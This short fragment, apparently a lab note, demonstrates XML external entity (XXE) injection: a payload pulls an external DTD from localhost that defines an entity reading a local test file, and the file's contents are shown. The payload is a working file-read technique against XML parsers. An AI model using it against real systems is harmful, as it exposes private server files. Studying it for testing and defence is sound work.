 <?xml version="1.0" ?>
<!DOCTYPE test [
<!ENTITY % file SYSTEM "http://
127.0.0.1:80/evil2.dtd">
%file;
]>
<x>&send;</x>
test.txt
我爱吃瓜！
evil2.dtd:
<!ENTITY send SYSTEM "file:///d:/
test.txt">